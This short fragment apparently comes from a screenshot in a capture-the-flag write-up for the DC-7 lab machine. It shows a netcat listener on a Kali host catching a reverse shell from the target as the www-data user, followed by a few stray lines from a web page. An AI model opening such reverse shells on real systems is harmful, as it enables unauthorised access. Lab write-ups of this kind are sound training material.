 root@kali:~# nc -lvp 8888
listening on [any] 8888 ...
192.168.56.103: inverse host lookup failed: Unknown host
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.103] 55362
Linux dc-7 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u5 (2019-08-11) x86_64 GNU/Linux
 08:55:56 up  4:12,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
dc7user  pts/0    192.168.56.102   05:52   10:28   0.22s  0.22s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Last saved
Author: ad
Revision l
blocking require PHP version 4.3+, or 5+